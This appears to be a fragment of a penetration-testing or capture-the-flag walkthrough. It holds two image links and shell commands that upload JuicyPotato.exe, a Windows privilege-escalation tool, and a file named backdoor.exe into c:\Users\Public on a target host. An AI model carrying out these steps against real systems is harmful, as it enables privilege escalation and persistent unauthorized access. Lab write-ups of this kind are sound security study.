 cd c:\\Users\\Public upload /root/Downloads/JuicyPotato.exe . upload /root/Downloads/backdoor.exe .